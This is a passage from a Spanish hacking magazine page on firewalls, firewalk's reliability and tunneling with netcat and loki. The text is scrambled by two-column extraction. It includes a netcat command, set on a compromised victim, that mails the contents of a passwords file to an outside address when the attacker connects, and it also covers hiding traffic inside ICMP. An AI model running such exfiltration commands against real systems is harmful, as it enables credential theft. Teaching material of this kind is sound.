 Firewalls - Firewalls - Firewalls - Firewalls - Firewalls - Firewalls - Firewalls - Firewalls - Firewalls




           Bien, está claro... nuestra máquina objetivo
           tiene al menos el puerto 80 abierto.                puede ser el uso de redirectores, túneles y
                                                               sistemas configurados por defecto, no encriptar
           De todos modos, no te fíes mucho de                 archivos “sensibles”..
           firewalk, como utiliza paquetes a punto de
           caducar, algunos routers calculan que el            Imaginemos que en el equipo víctima hemos
           paquete caducará en el próximo salto antes          conseguido que ejecute esta orden:
           de probar la ACL y responderán con un ICMP          nc –l –p 4455 | mail vic_thor@forohxc.com < /vic/claves
           TTL EXPIRED, con lo que firewalk supondrá
           que todos los puertos están abiertos.               Y supongamos que el firewall de la víctima
                                                               deja pasar las conexiones por el puerto 4455...
           Túneles y redirectores                              cuando el “atacante” se conecte a ese puerto
                                                               recibirá un mail con el contenido del archivo
           Esta sería otra sección para hacer una revista      /vic/claves, veamos:
           enterita... para utilizar una conexión tunelizada
           o un bouncer, se ha de comprometer
           anteriormente la seguridad del equipo
           “puente”, es decir, los redirectores de puertos
           se utilizan como “tercero en discordia” entre
           la comunicación entre dos host.                     Ahora desde el equipo “atacante” nos
                                                               conectamos a la víctima por el puerto 4455
           Sin embargo, a veces, no es preciso disponer
           de esa tercera máquina, como veremos en
           alguno de los ejemplos, que si bien son
           inocentes, nos darán una idea de lo peligroso
           y atrevido de alguna de estas utilidades.
                                                               Usamos telnet, pero podríamos usar otro
           Para explicar estas técnicas elegí: loki, lokid,    netcat, así: nc –w3 172.28.0.200 4455
           netcat, datapipe, fpipe, rinetd y bnc
                                                               Si usaste telnet, será necesario un CTRL.+C
                                                               para terminar la comunicación, si usaste netcat
           NETCAT
                                                               se desconectará solito a los 3 segundos
                                                               (-w3)
           Bufff, esta no voy a decir dónde la
           encontraréis... no creo que haga mucha falta.       El caso es que de un modo u otro, cuando
                                                               leamos nuestro correo, veremos el contenido
           Vamos a crear un túnel con netcat para que          de ese archivo “deseado”
           cuando un usuario se conecte a la máquina
           comprometida envíe un mail con el contenido
           de un archivo.... supongamos que de una
           forma u otra, sabemos que existe un archivo
           llamado claves en el directorio /vic, ese
           archivo es propiedad de un usuario y
           sospechamos que en él anota las diferentes
           contraseñas que usa...

           Repito, es un ejemplo inocente, de fácil
           descubrimiento y de difícil éxito, puesto que
                                                               LOKI Y LOKID
           se han de dar muchas circunstancias a nuestro       Estas herramientas enmascaran bajo tráfico
           favor, pero es indicativo de lo grave que           ICMP otro tipo de tráfico, cualquier dispositivo


PC PASO A PASO Nº 22                                                                                              Página 53
 